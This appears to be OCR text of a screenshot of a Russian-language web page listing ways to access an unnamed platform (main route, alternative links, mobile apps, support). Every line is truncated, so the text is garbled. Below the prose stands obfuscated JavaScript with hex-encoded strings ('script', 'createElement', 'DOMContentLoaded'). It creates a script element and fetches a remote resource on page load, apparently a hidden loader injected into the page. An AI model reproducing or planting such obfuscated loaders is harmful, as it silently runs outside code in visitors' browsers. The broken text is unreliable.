
от обстоятельств.
Основной способ:
Наиболее прямой путь к платформе – это
Альтернативные ссылки:
В случае недоступности основног
Мобильные приложения:
Для пользователей, предпочитаю
Техническая поддержка:
В случае возникновения трудносте
Каждый из этих вариантов предоставляет возможность работать с 
var 
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex
a=document[_0xba29[1]](_0xba29[0]);a[_0xb
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xb
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]();docum
Share :